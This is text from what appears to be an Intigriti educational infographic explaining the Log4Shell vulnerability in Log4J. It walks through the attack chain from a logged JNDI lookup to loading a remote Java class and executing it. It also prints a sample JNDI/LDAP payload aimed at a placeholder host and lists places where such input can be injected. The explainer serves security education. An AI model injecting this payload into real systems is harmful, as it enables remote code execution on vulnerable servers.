 Log4Shell (Log4J)
How Log4Shell works
Log4J
JAVA
$ whoami
Payload injection
User sends malicious
JNDI lookup
Application logging
App logs the user
input containing
payload
Log4J processing
Log4J recognizes ${}
syntax and triggers
lookup
JNDI connection
JNDI connects to
attacker's LDAP
server
Java class download
Application
downloads the
malicious .class file
Code execution
Malicious class
executes leading to
remote code
execution
Payload: ${jndi:ldap://intigriti-example:1389/path-to-java-class}
This payload can be injected in HTTP headers, form fields, file uploads, or any logged user input.
Learn more: intigriti.com/researchers/blog/hacking-tools/exploiting-log4shell-log4j